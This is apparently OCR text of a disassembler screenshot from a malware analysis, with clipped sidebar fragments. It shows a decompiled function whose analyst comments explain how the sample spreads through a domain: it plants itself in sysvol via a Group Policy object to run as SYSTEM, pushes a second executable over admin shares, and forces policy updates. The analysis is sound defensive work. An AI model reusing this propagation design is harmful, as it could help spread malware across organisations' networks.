 Segments
Pseudocode-A
int_from_p
s_RSA_key
int_from_p
int_from_p
d_buf
int_from_p
d_buf
d_buf
int_from_p
_exists
int_from_p
g_copy_sel
DE XREF: i
int_from_p
ue
ifferet_ex
mediately_
DE XREF: i
int_from_p
ue
DE XREF: i
1 wchar_t *if_gspd_cli()
2 {
3 wchar_t *global_fingerprint_from_pub_RSA; // eax
4 OLECHAR *global_fingerprint_from_pub_RSA_; // [esp+0h] [ebp-4h]
5
6 global_fingerprint_from_pub_RSA = (wchar_t *)get_hex_string_2bytes_RSA_key();
7 global_fingerprint_from_pub_RSA_ = global_fingerprint_from_pub_RSA;
8 if ( global_fingerprint_from_pub_RSA )
9 {
10 global_fingerprint_from_pub_RSA = (wchar_t *)read_from_pipe(
11 (int)global_fingerprint_from_pub_RSA,
12 rsa_share_read_buf,
13 0x208u);
14 if ( global_fingerprint_from_pub_RSA )
15 {
16 cheapUnicodeToAscii(rsa_share_read_buf, rsa_share_read_buf);
17 if ( !check_if_gpo_already_exists(global_fingerprint_from_pub_RSA_, 0) )// 1 = delete policy if found
18 create_GPO_and_config_copy_self_into_sysvol(global_fingerprint_from_pub_RSA_);// copies itself into sysvol.
19 // Then tells other computers to run retrieve it from the sysvol into their temp directory, and execute it as NT\SYSTEM
20 global_fingerprint_from_pub_RSA = (wchar_t *)set_or_query_reg_value((int)global_fingerprint_from_pub_RSA_, 1);// 1 = set.
21 // Creates a value in Software\Microsoft\Windows\CurrentVersion\Group Policy\Status\{global_fingerprint} with int 49
22 // Only returns True in cases where it is called with get flag (and its already set)
23 if ( !global_fingerprint_from_pub_RSA ) // var split - 1 if reg value already set
24 {
25 enum_dcs_and_start_differet_exe_as_service_on_remote_pc();// infects other computers with a seperate executable
26 // Seperate exe is copied into victim machines via exposed admin shares
27 // Then get copied into the temp folder
28 // %%SystemRoot%%\Temp\{computer_name_hash_IPC$}.exe
29 if ( push_GPO_updates_immediately_conf_flag )
30 push_GPO_updates();
31 global_fingerprint_from_pub_RSA = (wchar_t *)set_or_query_reg_value((int)global_fingerprint_from_pub_RSA_, 0);
32 }
33 }
34 }
35 if ( global_fingerprint_from_pub_RSA_ )
36 return (wchar_t *)free_heap_wrap((int)global_fingerprint_from_pub_RSA_);
37 return global_fingerprint_from_pub_RSA;
38 }